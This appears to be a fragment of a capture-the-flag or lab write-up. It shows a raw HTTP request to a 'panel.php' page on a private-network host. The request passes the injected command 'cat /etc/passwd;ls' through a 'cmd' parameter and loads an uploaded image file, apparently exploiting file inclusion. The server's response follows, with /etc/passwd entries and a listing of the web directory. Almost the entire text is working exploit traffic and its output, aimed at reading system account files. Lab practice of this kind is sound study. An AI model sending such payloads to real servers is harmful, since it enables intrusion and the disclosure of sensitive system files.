 POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
Host: 192.168.1.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.1.133/panel.php?cmd=cat%20/etc/passwd;ls
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Cookie: PHPSESSID=bib1pcjni1v4l8uos2j9stp5t7
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 111.177.185.128
load=uploaded_images/introoo.jpg&continue=continue
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php